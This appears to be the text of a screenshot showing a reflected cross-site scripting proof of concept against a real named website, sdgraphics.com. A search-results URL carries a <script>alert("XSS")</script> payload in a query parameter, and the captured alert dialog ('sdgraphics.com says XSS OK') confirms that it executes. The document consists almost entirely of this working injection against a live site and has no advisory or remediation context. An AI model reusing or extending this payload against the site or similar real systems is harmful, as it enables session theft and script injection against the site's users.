 https://sdgraphics.com/system/search_results.php?fm_products%7Cavailability=Patterns%20<script>alert("XSS");</script>
sdgraphics.com says
XSS
OK